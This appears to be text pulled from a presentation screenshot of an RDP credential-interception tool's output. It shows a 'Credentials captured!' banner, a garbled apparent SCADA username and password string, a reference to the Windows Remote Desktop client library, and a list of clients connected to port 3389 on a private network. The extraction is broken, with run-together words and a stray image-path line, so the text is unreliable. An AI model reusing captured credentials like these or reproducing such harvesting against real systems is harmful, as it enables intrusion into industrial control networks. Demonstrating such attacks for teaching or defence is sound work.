 ###
Credentials captured!:
dpp@
G
SCADAurrunekoatknika2020 192.168.222.100@C:\Windows\system32\mstscax.dllHora estndar romance
Hora de verano romanced
###
--------- List of connected clients -----------
192.168.222.100:49173 ---> 192.168.222.60:3389
192.168.222.100:49174 ---> 192.168.222.60:3389
192.168.222.100:49175 ---> 192.168.222.60:3389
-------------------- END ----------------------